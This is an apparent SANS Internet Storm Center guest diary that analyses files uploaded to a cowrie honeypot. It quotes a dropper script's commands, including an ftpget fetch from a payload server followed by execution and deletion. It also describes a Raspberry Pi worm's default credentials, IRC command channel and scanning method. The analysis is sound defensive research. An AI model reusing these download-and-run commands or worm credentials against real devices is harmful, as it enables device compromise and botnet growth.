[This is a Guest Diary by Nathan Smisson, an ISC intern as part of the SANS.edu BACS program]

The goal of this project is to test the suitability of various data entry points within the dshield ecosystem to determine which metrics are likely to yield consistently interesting results. This article explores analysis of files uploaded to the cowrie honeypot server. Throughout this project, a number of tools have been developed to aid in improving workflow efficiency for analysts conducting research using a cowrie honeypot. Here, a relatively simple tool called upload-stats is used to enumerate basic information about the files in the default cowrie ‘downloads’ directory at /srv/cowrie/var/lib/cowrie/downloads. This and other tools developed in this project are available for use or contribution at https://github.com/neurohypophysis/dshield-tooling.



The configuration of my honeypot is intentionally very typical, closely following the installation and setup guide on https://github.com/DShield-ISC/dshield/tree/main. The node in use for the purposes of this article is was set up on an EC2 instance in the AWS us-east-1 zone, which is old and very large, even by AWS standards.

Part 1: Identified Shell Script Investigation



The upload-stats tool works by enumerating some basic information about the files present in the downloads directory and printing it along with any corresponding information discovered in the honeypot event logs. If the logs are still present on the system, it will automatically identify information such as source IP, time of upload, and other statistics that can aid in further exploration of interesting-looking files.





Given no arguments, the tool produces a quick summary of the files available on the system:

In this case, 21 of the files are reported as empty; if you’re following along, you may notice that the names of many such empty files are something short like tmp5wtvcehx. When an upload is started, cowrie creates a temporary file, populates it with the contents of the uploaded file, and then renames it to the SHA hash of the result. For empty files with temporary placeholder names, that likely means that the upload failed for some reason.



Among the top file types provided, we have a single file that was identified by the UNIX file utility as a Bash script. As it turns out, this was not the only shell script among the files present in the directory at the time this command was run. The reason that only one of them was identified as a shell script will be explored later in this article. First, let’s take a look at the outlier. Luckily it’s relatively short, so I can include the contents of the entire script here.

Fortunately for us, this script is very repetitive and easy to read, so let’s go line by line for one iteration of the pattern (which, I might add, could be much more concise had the actor used a for loop).

Line 1

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /;

Each line of the script begins by attempting to change to several directories (cd /tmp || cd /var/run || cd /mnt || cd /root || cd /). This fallback sequence suggests a preference for a writable, low-monitoring location first (/tmp) and will attempt alternative directories only if prior ones fail, with the file root as a last resort.

Line 2

ftpget -v -u anonymous -p anonymous -P 21 87.121.84.163 arm5 arm5;

What follows is a command to download an architecture-specific payload from the actor’s FTP server. More specifically, the script as a whole, if executed (and assuming we have ftpget installed, which we do not) will download payloads for 14 different architectures, casting a pretty wide net. The inclusion of the -v (verbose) switch indicates that the actor expects, or at least hopes for non-blind RCE in this context, though we can assume FTP server accesses from the victim would be visible to the actor if execution succeeded, regardless.

To be thorough, here are the targeted CPU architecture variants:

• mips, mipsel (MIPS variants)

• sh4 (SuperH architecture)

• x86_64 (64-bit Intel/AMD)

• arm6, arm, arm5, arm7 (various ARM versions)

• i686, x86 (32-bit Intel/AMD)

• powerpc, ppc4fp (PowerPC variants)

• m68k (Motorola 68k series)

• spc (Ambiguous; may refer to SPC-700, among others. I’d have to ask the author of the malware for clarification)

An interesting list, to be sure. After researching some of the more obscure variants, the underlying commonality seems to be targeting IoT/embedded/OT devices or (likely legacy) networking equipment. It’s hard to say anything beyond that for certain, though many of these have much more limited applications than others (e.g., SuperH, Motorola 68000 series, and SPC vs x86_64). Notably absent are any Apple chips or many of the modern chips used in Android handsets. Given the types of devices used with some of these specialized hardware sets, the final payload is unlikely to attempt anything involving a heavy workload.

I also noted the use of the old plaintext FTP for payload transfer: old becomes new again.

Line 3

chmod 777 arm5 ./arm5 telnet

This step changes the permissions of the downloaded payload to executable and then executes it with the argument ‘telnet’, which I’m guessing indicates the intended backdoor method. Note that the script as received will attempt to execute all of the downloaded payloads, meaning that any environment discovery likely happens at this step, and only the payload corresponding to the compromised host’s chip architecture will successfully execute.

Line 4

rm -rf arm5

Finally, the payload is removed, possibly indicating that a persistence mechanism has been installed with the previous step, and more obviously indicating a desire to leave slightly fewer forensic artifacts on the target system.

Second-Stage Payload Server Analysis

The address 87.121.84.163 did not appear in any of the other uploaded files. It appeared in several IP reputation blocklists as reported by Speedguide and Talos, though the referenced database at spamhaus.org did not return any immediately visible results. At any rate, the RIPE records have the /24 netblock registered to an AS owned by a Dutch VPS provider, VPSVAULTHOST, which looks like it’s operating in the UK. I’m assuming it’s a cloud-hosted server. Interestingly, the ISC page has the country listed as Bulgaria, though I didn’t see anything else pointing there in my search. Nothing else is reported on the ISC website.

Unfortunately, I have no other records of the source of this attack directly. 87.121.84.163 also did not appear in any other records, which is expected considering its role in the attack as a payload server. In the next section, we will see instances of honeypot uploads with associated log entries, allowing for a more complete picture of an attack origin and life cycle.

Part 2: Botnet Worm Discovery

Continuing the investigation of patterns in uploaded files, I noticed that all of the file types identified by the system as ‘data’ appear to be readable text. In the earlier bash script analysis, I noted that the file in question was not the only shell script present. That is, it was not the only file containing a shebang (!#/bin/bash). Moreover, file permissions that may have permitted identification of a shell script as such (i.e., 644 – readable by users other than root) were not unique to this file. In fact, all of the ‘data’ files were not only readable but also consistently contained the string ‘bin/bash’. In the following command, I filter for file types matching ‘data’ and containing ‘bin/bash’:

Note: Many of the files have no corresponding ‘metadata’ because the log records associated with these files have aged off of the system, but the files themselves have not. Also, there are more total files in this screenshot because the timeline of this investigation was not perfectly linear.

In the previous screenshot we saw that our query for data files containing the bash interpreter path returned six matches. Re-running the tool with no arguments, it appears that these six files account for 100% of our files of type ‘data’. Looking at the other file types, the readability was either self-explanatory (ASCII, Unicode, shell script, empty) or inconsistent (some ‘regular files’ were binary while others were text-based).



The reason behind the variance in assigned permissions (either 0600 or 0644 for all files in the directory) has to do with the source of the activity from cowrie’s perspective. A look at cowrie’s VFS (virtual file system) templates in fs.pickle would likely reveal the specifics of how these permissions are assigned, but for our purposes that’s not necessary at the moment. To gain a general sense for the provenance of different file types on the system, we can start by examining the behavioral patterns associated with IPs that uploaded files of different types. To set a baseline, I used another tool, ip-activity, to aggregate all of the log events associated with addresses that uploaded ‘regular’ files.

Luckily not all of the logs related to these files have yet aged off. This collection of data should reveal any consistencies in the context behind how these files were uploaded, which indeed it does. For all files labeled as ‘regular’, the actor makes several login attempts, succeeds, and then uploads a file via SFTP. With that knowledge, activity patterns related to ‘data’ files should stand out.





As hoped, this pattern is also consistent: for files marked ‘data’, the source came from stdin during an active SSH session. That is, for these files the actor interacted with the system during an authenticated session before and/or after pushing a payload onto it, for 81.172.146.181 and 176.188.22.163 at the very least. Once verified, this type of information will be useful to include in the output for later editions of the upload-stats tool.



While looking over the activity for these two addresses, the login attempts caught my eye. Both clients attempted pi/raspberry and pi/raspberryraspberry993311. Obviously enough they’re both looking for RBP devices in this case, but raspberryraspberry993311 is a rather specific guess, considering that it was the second of only two guesses from two (to our current knowledge) independent hosts. To me, that indicates this password is probably not a random guess from a brute-forcing attempt.

A bit of research into ‘raspberryraspberry993311’ revealed a specific botnet malware strain associated with Pi IoT devices identified as UNIX_PIMINE.A by Trend Micro. The 2019 article linked below features a through analysis of the malware that I will compare with the activity captured on my device.

https://www.researchgate.net/profile/Joakim-Kargaard-2/publication/334704944_Raspberry_Pi_Malware_An_Analysis_of_Cyberattacks_Towards_IoT_Devices/links/5e6f86ea458515e555803389/Raspberry-Pi-Malware-An-Analysis-of-Cyberattacks-Towards-IoT-Devices.pdf

To start, let’s compare the commands that followed successful authentication to the honeypot. From my output, each command was saved to a separate tty logfile, so unfortunately the venerable playlog.py is not especially useful in this case. However, we can still extract the command events directly from the logs, which I did. For those not aware, playlog.py is a tool created by Upi Tamminen (desaster@dragonlight.fi) that parses cowrie TTY logs (saved in /srv/cowrie/var/lib/cowrie/tty/) and allows analysts to replay the activity in real time.



Both of our actors immediately pull a file to /tmp using scp, then set its permissions to executable and run it. So far this is exactly aligned with the activity described in the UNIX_PIMINE.A article. Next I will examine the files uploaded to see if they also follow the same path, where they may differ, and whether they appear to be members of the same botnet channel.



Screenshot from the researchgate.net article referenced above

Static Malware Analysis: UNIX_PIMINE.A

Comparing the two samples uploaded by 81.172.146.181 and 176.188.22.163, the only difference between them is an scp control message prepended to the top of the files: C0755 4745 ocM8dVVu and C0755 4745 komDY9Nv, respectively. To take the latter example, this control message breaks out to ‘copy file komDY9Nv of size 4745 with permissions 0755.’ As a side, the presence of control messages at the top of the files uploaded from stdin likely explains why the ‘data’ files are not marked as shell scripts. In addition, a null byte at the end of the files may explain why they are classified as ‘data’ rather than ASCII text.

Before continuing analysis of the scripts associated with just these two addresses, you may have noticed in the earlier enumeration of ‘data’ files that the sizes of the remaining files for which we lack log data appear to be identical. Running vimdiff against the remaining files confirms that our other 4 data file records are instances of attacks from members of the same botnet. Continuing down the code, everything appears to align with the description given in the referenced article. The malware makes a copy of itself to a file with a random 8-digit name within /opt, modifies /etc/local.rc to execute the backdoor on reboot, and then instructs the system to do just that.



After that, the malware attempts to kill and remove a number of other (apparent) cryptomining plants that may already exist on the compromised system, before connecting out to an Undernet Internet Relay Chat (IRC) channel on port 6667, where it joins the #biret C2 channel with an username based on the md5 hash of the compromised system’s uname output. As pointed out in the article, this is a fairly low-entropy generation scheme for unique usernames, since the probability of multiple systems with identical output for ‘uname -a’ is very high, leading to username collisions and ultimately limiting the worm’s growth factor. I suspected channel rotation might have occurred since the article was published, but the instances that hit my machine were in fact from members of the same botnet from 2019. Malware that endlessly replicates itself independently of its originator, as it turns out, is pretty hard to patch.

The worm’s spreading mechanism involves the installation of sshpass for simplifying ssh-based connections to new targets and Zmap for port scanning. Specifically, it scans IPs (iterating 100,000 addresses at a time) for port 22 availability and stores reachable addresses in a temporary file before trying its 2 credential sets: pi/raspberry and pi/raspberryraspberry993311. The password ‘raspberry’ is a long-running default for Pi devices. However, at this point it’s still not entirely clear why this second combination is used in particular; it is strongly correlated with various pi-related attacks, but does not seem to be a common default password as far as I have been able to discover. It’s possible that some other malware variants (such as those this worm attempts to remove) create an account on compromised hosts with these credentials, leading to an increased likelihood of successful authentication for the types of devices this worm looks to infect.

Source Address Consideration: Compromised Pies

Knowing what we do about the way this malware spreads, the session activity is pretty clear. It’s best to think of the actor addresses in this case as two compromised victims of the same worm; i.e., members of the same botnet. From the two sets of logs we have at hand, 81.172.146.181 appears to be a Dutch ISP-assigned public address within a network belonging to DELTA Fiber Nederland B.V. My guess would be that this is a network/IoT appliance or possibly an RBP positioned behind a SOHO gateway router with port forwarding, based on what we’ve seen so far. 176.188.22.163 is a similar story: in this case, belonging to a French ISP (Bouygues Telecom). No malicious activity has been reported for either address on the ISC website.

Conclusion: File Uploads and Attack Descriptions

Correlation of event logs to files uploaded to the honeypot has proved effective for discovering highly specific attack patterns. Moreover, context surrounding the operating internals of the cowrie (or other honeypot) environment is crucial for understanding the chronology and substance of an event. Automating processes such as event correlation and the ability to group files, IPs, and other information into discrete buckets greatly reduces the overhead required for such investigations and encourages analytic insights. A disadvantage to this approach is that the scope of activity relative to the volume of events not logged in file uploads is very small, though depending on the intent of an investigation, this may not be a problem.

The attacks observed in this article highlight the need primarily for maintenance and monitoring of legacy systems, as well as the necessity of changing default passwords before exposing systems to the public Internet.

[1] https://github.com/neurohypophysis/dshield-tooling

[2] https://github.com/DShield-ISC/dshield/tree/main

[3] https://www.sans.edu/cyber-security-programs/bachelors-degree/

———–

Guy Bruneau IPSS Inc.

My GitHub Page

Twitter: GuyBruneau

gbruneau at isc dot sans dot edu

(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.

Last week,

Last week,